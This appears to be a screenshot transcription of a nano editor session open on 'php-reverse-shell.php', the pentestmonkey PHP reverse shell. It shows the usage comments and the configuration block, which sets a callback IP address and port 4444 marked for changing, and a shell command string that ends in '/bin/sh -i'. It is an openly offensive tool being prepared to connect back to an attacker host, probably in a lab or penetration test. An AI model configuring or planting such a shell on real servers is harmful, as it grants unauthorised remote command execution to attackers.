 GNU nano 8.3 php-reverse-shell.php *
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FA
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rar
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.174';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//